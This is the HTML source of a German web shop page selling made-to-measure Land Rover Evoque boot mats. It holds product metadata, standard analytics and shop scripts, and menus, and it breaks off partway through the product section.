

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque
body_size: 76776
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>LAND ROVER EVOQUE Kofferraummatte - Gratis versand</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferraummatten","id":"7-1033","reference":"","price":"27.99","category":"Kofferraummatten","variant":"Schwartz [ELN], Schwarz [TN], Nadelfilzteppich","price_tax_exc":"23.52"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Entdecken Sie maßgefertigte Kofferraummatten für LAND ROVER EVOQUE von Lovauto ✔️Konfigurierbar ✔️Teppich oder Gummi ✔️Top Preis">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "LAND ROVER EVOQUE Kofferraummatte - Gratis versand",
    "url":  "https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferraummatten",
            "item": "https://www.lovauto.de/8-kofferraummatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferraummatten LAND ROVER",
            "item": "https://www.lovauto.de/8-kofferraummatten/954-land-rover"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferraummatten LAND ROVER EVOQUE",
            "item": "https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque"
          }              ]
    }
  </script>
    

    
                <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferraummatten",
    "description": "LAND ROVER EVOQUE Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung",
    "category": "Kofferraummatten",
    "image" :"https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
        ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "reviewCount": "3"
    }
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferraummatten",
      "price": "27.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-schwartz_eln_/48-ganse_textile_gan_-schwarz_tn_/95-finition-nadelfilzteppich",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.de/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="LAND ROVER EVOQUE Kofferraummatte - Gratis versand" />
        <meta property="og:description" content="LAND ROVER EVOQUE Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"LAND ROVER EVOQUE Kofferraummatte - Gratis versand","description":"LAND ROVER EVOQUE Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferraummatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/954-land-rover\/1787-evoque","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Kofferraummatten","url":"https:\/\/www.lovauto.de\/8-kofferraummatten"},{"title":"Kofferraummatten LAND ROVER","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/954-land-rover"},{"title":"Kofferraummatten LAND ROVER EVOQUE","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/954-land-rover\/1787-evoque"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768766164,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.5235">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferraummatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Pflege</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/8-kofferraummatten/954-land-rover/1787-evoque">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferraummatten für LAND ROVER EVOQUE
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
